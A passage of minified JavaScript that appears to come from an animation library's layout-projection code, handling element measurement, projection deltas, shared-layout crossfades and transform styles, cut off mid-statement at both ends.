0!==e[t]?e[t]:e.borderRadius}const Gp=Kp(0,.5,Hu),qp=Kp(.5,.95,iu);function Kp(e,t,n){return r=>r<e?0:r>t?1:n(Fc(e,t,r))}function Xp(e,t){e.min=t.min,e.max=t.max}function Zp(e,t){Xp(e.x,t.x),Xp(e.y,t.y)}function Qp(e,t){e.translate=t.translate,e.scale=t.scale,e.originPoint=t.originPoint,e.origin=t.origin}function Jp(e,t,n,r,o){return e=fp(e-=t,1/n,r),void 0!==o&&(e=fp(e,1/o,r)),e}function em(e,t,[n,r,o],i,s){!function(e,t=0,n=1,r=.5,o,i=e,s=e){ad.test(t)&&(t=parseFloat(t),t=hf(s.min,s.max,t/100)-s.min);if("number"!=typeof t)return;let a=hf(i.min,i.max,r);e===i&&(a-=t),e.min=Jp(e.min,t,n,a,o),e.max=Jp(e.max,t,n,a,o)}(e,t[n],t[r],t[o],t.scale,i,s)}const tm=["x","scaleX","originX"],nm=["y","scaleY","originY"];function rm(e,t,n,r){em(e.x,t,tm,n?n.x:void 0,r?r.x:void 0),em(e.y,t,nm,n?n.y:void 0,r?r.y:void 0)}function om(e){return 0===e.translate&&1===e.scale}function im(e){return om(e.x)&&om(e.y)}function sm(e,t){return e.min===t.min&&e.max===t.max}function am(e,t){return Math.round(e.min)===Math.round(t.min)&&Math.round(e.max)===Math.round(t.max)}function lm(e,t){return am(e.x,t.x)&&am(e.y,t.y)}function cm(e){return Gh(e.x)/Gh(e.y)}function um(e,t){return e.translate===t.translate&&e.scale===t.scale&&e.originPoint===t.originPoint}class dm{constructor(){this.members=[]}add(e){wu(this.members,e),e.scheduleRender()}remove(e){if(_u(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){const e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){const t=this.members.findIndex((t=>e===t));if(0===t)return!1;let n;for(let e=t;e>=0;e--){const t=this.members[e];if(!1!==t.isPresent){n=t;break}}return!!n&&(this.promote(n),!0)}promote(e,t){const n=this.lead;if(e!==n&&(this.prevLead=n,this.lead=e,e.show(),n)){n.instance&&n.scheduleRender(),e.scheduleRender(),e.resumeFrom=n,t&&(e.resumeFrom.preserveOpacity=!0),n.snapshot&&(e.snapshot=n.snapshot,e.snapshot.latestValues=n.animationValues||n.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);const{crossfade:r}=e.options;!1===r&&n.hide()}}exitAnimationComplete(){this.members.forEach((e=>{const{options:t,resumingFrom:n}=e;t.onExitComplete&&t.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()}))}scheduleRender(){this.members.forEach((e=>{e.instance&&e.scheduleRender(!1)}))}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}const fm={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0},hm="undefined"!=typeof window&&void 0!==window.MotionDebug,pm=["","X","Y","Z"],mm={visibility:"hidden"};let gm=0;function vm(e,t,n,r){const{latestValues:o}=t;o[e]&&(n[e]=o[e],t.setStaticValue(e,0),r&&(r[e]=0))}function bm(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;const{visualElement:t}=e.options;if(!t)return;const n=Iu(t);if(window.MotionHasOptimisedAnimation(n,"transform")){const{layout:t,layoutId:r}=e.options;window.MotionCancelOptimisedAnimation(n,"transform",pu,!(t||r))}const{parent:r}=e;r&&!r.hasCheckedOptimisedAppear&&bm(r)}function xm({attachResizeListener:e,defaultParent:t,measureScroll:n,checkIsScrollRoot:r,resetTransform:o}){return class{constructor(e={},n=(null==t?void 0:t())){this.id=gm++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,hm&&(fm.totalNodes=fm.resolvedTargetDeltas=fm.recalculatedProjection=0),this.nodes.forEach(_m),this.nodes.forEach(Nm),this.nodes.forEach(Tm),this.nodes.forEach(Sm),hm&&window.MotionDebug.record(fm)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=e,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0;for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new Fp)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new Su),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){const n=this.eventHandlers.get(e);n&&n.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}mount(t,n=this.root.hasTreeAnimated){if(this.instance)return;var r;this.isSVG=(r=t)instanceof SVGElement&&"svg"!==r.tagName,this.instance=t;const{layoutId:o,layout:i,visualElement:s}=this.options;if(s&&!s.current&&s.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),n&&(i||o)&&(this.isLayoutDirty=!0),e){let n;const r=()=>this.root.updateBlockedByResize=!1;e(t,(()=>{this.root.updateBlockedByResize=!0,n&&n(),n=Bp(r,250),Mp.hasAnimatedSinceResize&&(Mp.hasAnimatedSinceResize=!1,this.nodes.forEach(Mm))}))}o&&this.root.registerSharedNode(o,this),!1!==this.options.animate&&s&&(o||i)&&this.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t,hasRelativeTargetChanged:n,layout:r})=>{if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);const o=this.options.transition||s.getDefaultTransition()||Am,{onLayoutAnimationStart:i,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!lm(this.targetLayout,r)||n,c=!t&&n;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||c||t&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,c);const t={...Tc(o,"layout"),onPlay:i,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else t||Mm(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r}))}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,mu(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(Pm),this.animationId++)}getTransformTemplate(){const{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&bm(this),!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){const t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}const{layoutId:t,layout:n}=this.options;if(void 0===t&&!n)return;const r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}update(){this.updateScheduled=!1;if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(km);this.isUpdating||this.nodes.forEach(jm),this.isUpdating=!1,this.nodes.forEach(Em),this.nodes.forEach(ym),this.nodes.forEach(wm),this.clearAllSnapshots();const e=yu.now();gu.delta=Gu(0,1e3/60,e-gu.timestamp),gu.timestamp=e,gu.isProcessing=!0,vu.update.process(gu),vu.preRender.process(gu),vu.render.process(gu),gu.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,Ip.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(Cm),this.sharedNodes.forEach(Dm)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,pu.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){pu.postRender((()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()}))}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance)return;if(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++){this.path[e].updateScroll()}const e=this.layout;this.layout=this.measure(!1),this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=Boolean(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t){const t=r(this.instance);this.scroll={animationId:this.root.animationId,phase:e,isRoot:t,offset:n(this.instance),wasRoot:this.scroll?this.scroll.isRoot:t}}}resetTransform(){if(!o)return;const e=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,t=this.projectionDelta&&!im(this.projectionDelta),n=this.getTransformTemplate(),r=n?n(this.latestValues,""):void 0,i=r!==this.prevTransformTemplateValue;e&&(t||cp(this.latestValues)||i)&&(o(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){const t=this.measurePageBox();let n=this.removeElementScroll(t);var r;return e&&(n=this.removeTransform(n)),Fm((r=n).x),Fm(r.y),{animationId:this.root.animationId,measuredBox:t,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){var e;const{visualElement:t}=this.options;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};const n=t.measureViewportBox();if(!((null===(e=this.scroll)||void 0===e?void 0:e.wasRoot)||this.path.some(Vm))){const{scroll:e}=this.root;e&&(bp(n.x,e.offset.x),bp(n.y,e.offset.y))}return n}removeElementScroll(e){var t;const n={x:{min:0,max:0},y:{min:0,max:0}};if(Zp(n,e),null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)return n;for(let t=0;t<this.path.length;t++){const r=this.path[t],{scroll:o,options:i}=r;r!==this.root&&o&&i.layoutScroll&&(o.wasRoot&&Zp(n,e),bp(n.x,o.offset.x),bp(n.y,o.offset.y))}return n}applyTransform(e,t=!1){const n={x:{min:0,max:0},y:{min:0,max:0}};Zp(n,e);for(let e=0;e<this.path.length;e++){const r=this.path[e];!t&&r.options.layoutScroll&&r.scroll&&r!==r.root&&yp(n,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),cp(r.latestValues)&&yp(n,r.latestValues)}return cp(this.latestValues)&&yp(n,this.latestValues),n}removeTransform(e){const t={x:{min:0,max:0},y:{min:0,max:0}};Zp(t,e);for(let e=0;e<this.path.length;e++){const n=this.path[e];if(!n.instance)continue;if(!cp(n.latestValues))continue;lp(n.latestValues)&&n.updateSnapshot();const r={x:{min:0,max:0},y:{min:0,max:0}};Zp(r,n.measurePageBox()),rm(t,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,r)}return cp(this.latestValues)&&rm(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==gu.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(e=!1){var t;const n=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=n.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=n.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=n.isSharedProjectionDirty);const r=Boolean(this.resumingFrom)||this!==n;if(!(e||r&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty)||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;const{layout:o,layoutId:i}=this.options;if(this.layout&&(o||i)){if(this.resolvedRelativeTargetAt=gu.timestamp,!this.targetDelta&&!this.relativeTarget){const e=this.getClosestProjectingParent();e&&e.layout&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},Qh(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),Zp(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){var s,a,l;if(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),s=this.target,a=this.relativeTarget,l=this.relativeParent.target,Xh(s.x,a.x,l.x),Xh(s.y,a.y,l.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):Zp(this.target,this.layout.layoutBox),mp(this.target,this.targetDelta)):Zp(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;const e=this.getClosestProjectingParent();e&&Boolean(e.resumingFrom)===Boolean(this.resumingFrom)&&!e.options.layoutScroll&&e.target&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},Qh(this.relativeTargetOrigin,this.target,e.target),Zp(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}hm&&fm.resolvedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!lp(this.parent.latestValues)&&!up(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var e;const t=this.getLead(),n=Boolean(this.resumingFrom)||this!==t;let r=!0;if((this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty))&&(r=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===gu.timestamp&&(r=!1),r)return;const{layout:o,layoutId:i}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!o&&!i)return;Zp(this.layoutCorrected,this.layout.layoutBox);const s=this.treeScale.x,a=this.treeScale.y;!function(e,t,n,r=!1){const o=n.length;if(!o)return;let i,s;t.x=t.y=1;for(let a=0;a<o;a++){i=n[a],s=i.projectionDelta;const{visualElement:o}=i.options;o&&o.props.style&&"contents"===o.props.style.display||(r&&i.options.layoutScroll&&i.scroll&&i!==i.root&&yp(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),s&&(t.x*=s.x.scale,t.y*=s.y.scale,mp(e,s)),r&&cp(i.latestValues)&&yp(e,i.latestValues))}t.x<vp&&t.x>gp&&(t.x=1),t.y<vp&&t.y>gp&&(t.y=1)}(this.layoutCorrected,this.treeScale,this.path,n),!t.layout||t.target||1===this.treeScale.x&&1===this.treeScale.y||(t.target=t.layout.layoutBox,t.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}});const{target:l}=t;l?(this.projectionDelta&&this.prevProjectionDelta?(Qp(this.prevProjectionDelta.x,this.projectionDelta.x),Qp(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),Kh(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.treeScale.x===s&&this.treeScale.y===a&&um(this.projectionDelta.x,this.prevProjectionDelta.x)&&um(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),hm&&fm.recalculatedProjection++):this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender())}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){var t;if(null===(t=this.options.visualElement)||void 0===t||t.scheduleRender(),e){const e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}}}setAnimationOrigin(e,t=!1){const n=this.snapshot,r=n?n.latestValues:{},o={...this.latestValues},i={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;const s={x:{min:0,max:0},y:{min:0,max:0}},a=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),l=this.getStack(),c=!l||l.members.length<=1,u=Boolean(a&&!c&&!0===this.options.crossfade&&!this.path.some(Om));let d;this.animationProgress=0,this.mixTargetDelta=t=>{const n=t/1e3;Im(i.x,e.x,n),Im(i.y,e.y,n),this.setTargetDelta(i),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(Qh(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),function(e,t,n,r){Rm(e.x,t.x,n.x,r),Rm(e.y,t.y,n.y,r)}(this.relativeTarget,this.relativeTargetOrigin,s,n),d&&function(e,t){return sm(e.x,t.x)&&sm(e.y,t.y)}(this.relativeTarget,d)&&(this.isProjectionDirty=!1),d||(d={x:{min:0,max:0},y:{min:0,max:0}}),Zp(d,this.relativeTarget)),a&&(this.animationValues=o,function(e,t,n,r,o,i){o?(e.opacity=hf(0,void 0!==n.opacity?n.opacity:1,Gp(r)),e.opacityExit=hf(void 0!==t.opacity?t.opacity:1,0,qp(r))):i&&(e.opacity=hf(void 0!==t.opacity?t.opacity:1,void 0!==n.opacity?n.opacity:1,r));for(let o=0;o<$p;o++){const i=`border${Wp[o]}Radius`;let s=Yp(t,i),a=Yp(n,i);void 0===s&&void 0===a||(s||(s=0),a||(a=0),0===s||0===a||Up(s)===Up(a)?(e[i]=Math.max(hf(Hp(s),Hp(a),r),0),(ad.test(a)||ad.test(s))&&(e[i]+="%")):e[i]=a)}(t.rotate||n.rotate)&&(e.rotate=hf(t.rotate||0,n.rotate||0,r))}(o,r,this.latestValues,n,u,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(mu(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=pu.update((()=>{Mp.hasAnimatedSinceResize=!0,this.currentAnimation=function(e,t,n){const r=Nu(e)?e:Eu(e);return r.start(bh("",r,t,n)),r.animation}(0,1e3,{...e,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onComplete:()=>{e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0}))}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){const e=this.getLead();let{targetWithTransforms:t,target:n,layout:r,latestValues:o}=e;if(t&&n&&r){if(this!==e&&this.layout&&r&&Bm(this.options.animationType,this.layout.layoutBox,r.layoutBox)){n=this.target||{x:{min:0,max:0},y:{min:0,max:0}};const t=Gh(this.layout.layoutBox.x);n.x.min=e.target.x.min,n.x.max=n.x.min+t;const r=Gh(this.layout.layoutBox.y);n.y.min=e.target.y.min,n.y.max=n.y.min+r}Zp(t,n),yp(t,o),Kh(this.projectionDeltaWithTransform,this.layoutCorrected,t,o)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new dm);this.sharedNodes.get(e).add(t);const n=t.options.initialPromotionConfig;t.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(t):void 0})}isLead(){const e=this.getStack();return!e||e.lead===this}getLead(){var e;const{layoutId:t}=this.options;return t&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this}getPrevLead(){var e;const{layoutId:t}=this.options;return t?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0}getStack(){const{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:n}={}){const r=this.getStack();r&&r.promote(this,n),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){const e=this.getStack();return!!e&&e.relegate(this)}resetSkewAndRotation(){const{visualElement:e}=this.options;if(!e)return;let t=!1;const{latestValues:n}=e;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(t=!0),!t)return;const r={};n.z&&vm("z",e,r,this.animationValues);for(let t=0;t<pm.length;t++)vm(`rotate${pm[t]}`,e,r,this.animationValues),vm(`skew${pm[t]}`,e,r,this.animationValues);e.render();for(const t in r)e.setStaticValue(t,r[t]),this.animationValues&&(this.animationValues[t]=r[t]);e.scheduleRender()}getProjectionStyles(e){var t,n;if(!this.instance||this.isSVG)return;if(!this.isVisible)return mm;const r={visibility:""},o=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,r.opacity="",r.pointerEvents=Vp(null==e?void 0:e.pointerEvents)||"",r.transform=o?o(this.latestValues,""):"none",r;const i=this.getLead();if(!this.projectionDelta||!this.layout||!i.target){const t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=Vp(null==e?void 0:e.pointerEvents)||""),this.hasProjected&&!cp(this.latestValues)&&(t.transform=o?o({},""):"none",this.hasProjected=!1),t}const s=i.animationValues||i.latestValues;this.applyTransformsToTarget(),r.transform=function(e,t,n){let r="";const o=e.x.translate/t.x,i=e.y.translate/t.y,s=(null==n?void 0:n.z)||0;if((o||i||s)&&(r=`translate3d(${o}px, ${i}px, ${s}px) `),1===t.x&&1===t.y||(r+=`scale(${1/t.x}, ${1/t.y}) `),n){const{transformPerspective:e,rotate:t,rotateX:o,rotateY:i,skewX:s,skewY:a}=n;e&&(r=`perspective(${e}px) ${r}`),t&&(r+=`rotate(${t}deg) `),o&&(r+=`rotateX(${o}deg) `),i&&(r+=`rotateY(${i}deg) `),s&&(r+=`skewX(${s}deg) `),a&&(r+=`skewY(${a}deg) `)}const a=e.x.scale*t.x,l=e.y.scale*t.y;return 1===a&&1===l||(r+=`scale(${a}, ${l})`),r||"none"}(this.projectionDeltaWithTransform,this.treeScale,s),o&&(r.transform=o(s,r.transform));const{x:a,y:l}=this.projectionDelta;r.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,i.animationValues?r.opacity=i===this?null!==(n=null!==(t=s.opacity)&&void 0!==t?t:this.latestValues.opacity)&&void 0!==n?n:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:r.opacity=i===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0;for(const e in Dp){if(void 0===s[e])continue;const{correct:t,applyTo:n}=Dp[e],o="none"===r.transform?s[e]:t(s[e],i);if(n){const e=n.length;for(let t=0;t<e;t++)r[n[t]]=o}else r[e]=o}return this.options.layoutId&&(r.pointerEvents=i===this?Vp(null==e?void 0:e.pointerEvents)||"":"none"),r}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach((e=>{var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()})),this.root.nodes.forEach(km),this.root.sharedNodes.clear()}}}function ym(e){e.updateLayout()}function wm(e){var t;const n=(null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&n&&e.hasListeners("didUpdate")){const{layoutBox:t,measuredBox:r}=e.layout,{animationType:o}=e.options,i=n.source!==e.layout.source;"size"===o?ip((e=>{const r=i?n.measuredBox[e]:n.layoutBox[e],o=Gh(r);r.min=t[e].min,r.max=r.min+o})):Bm(o,n.layoutBox,t)&&ip((r=>{const o=i?n.measuredBox[r]:n.layoutBox[r],s=Gh(t[r]);o.max=o.min+s,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[r].max=e.relativeTarget[r].min+s)}));const s={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};Kh(s,t,n.layoutBox);const a={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};i?Kh(a,e.applyTransform(r,!0),n.measuredBox):Kh(a,t,n.layoutBox);const l=!im(s);let c=!1;if(!e.resumeFrom){const r=e.getClosestProjectingParent();if(r&&!r.resumeFrom){const{snapshot:o,layout:i}=r;if(o&&i){const s={x:{min:0,max:0},y:{min:0,max:0}};Qh(s,n.layoutBox,o.layoutBox);const a={x:{min:0,max:0},y:{min:0,max:0}};Qh(a,t,i.layoutBox),lm(s,a)||(c=!0),r.options.layoutRoot&&(e.relativeTarget=a,e.relativeTargetOrigin=s,e.relativeParent=r)}}}e.notifyListeners("didUpdate",{layout:t,snapshot:n,delta:a,layoutDelta:s,hasLayoutChanged:l,hasRelativeTargetChanged:c})}else if(e.isLead()){const{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function _m(e){hm&&fm.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=Boolean(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function Sm(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function Cm(e){e.clearSnapshot()}function km(e){e.clearMeasurements()}function jm(e){e.isLayoutDirty=!1}function Em(e){const{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function Mm(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function Nm(e){e.resolveTargetDelta()}function Tm(e){e.calcProjection()}function Pm(e){e.resetSkewAndRotation()}function Dm(e){e.removeLeadSnapshot()}function Im(e,t,n){e.translate=hf(t.translate,0,n),e.scale=hf(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function Rm(e,t,n,r){e.min=hf(t.min,n.min,r),e.max=hf(t.max,n.max,r)}function Om(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}const Am={duration:.45,ease:[.4,0,.1,1]},zm=e=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),Lm=zm("applewebkit/")&&!zm("chrome/")?Math.round:iu;function Fm(e){e.min=Lm(e.min),e.max=Lm(e.max)}function Bm(e,t,n){return"position"===e||"preserve-aspect"===e&&(r=cm(t),o=cm(n),i=.2,!(Math.abs(r-o)<=i));var r,o,i}function Vm(e){var t;return e!==e.root&&(null===(t=e.scroll)||void 0===t?void 0:t.wasRoot)}const Wm=xm({attachResizeListener:(e,t)=>Oh(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),$m={current:void 